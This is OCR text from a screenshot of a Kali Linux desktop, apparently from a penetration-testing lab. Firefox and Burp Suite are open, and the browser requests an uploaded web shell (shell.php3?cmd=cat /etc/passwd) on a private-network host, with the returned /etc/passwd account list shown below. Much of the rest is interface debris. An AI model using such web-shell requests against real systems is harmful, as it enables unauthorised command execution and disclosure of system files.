 kaliclie [Running]
plications
Places
Firefox ESR
Thu 23:44
1
Mozilla Firefox
Burp S
http://10.0....0/etc/passwd
Burp Suite Free Edition
Burp
10.0.2.4/admin/uploads/shell.php3?cmd=cat /
Search
Exter
Rep
Targ
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:
/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash ```
Filter:
#
1
2
3
6
9
10
11
12
13
14
15
16
17
19
Requ